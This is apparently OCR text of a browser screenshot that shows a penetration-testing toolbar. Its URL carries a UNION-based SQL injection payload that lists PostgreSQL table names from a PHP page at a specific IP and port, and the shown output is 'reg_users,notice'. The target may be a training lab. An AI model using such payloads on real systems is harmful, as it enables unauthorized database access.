 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL http://219.153.49.228:41681/new_list.php?id=1 and 1=2 union select null,string_agg(relname,','),null,null from pg_stat_user_tables
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repl
Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Services▾ Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
reg_users,notice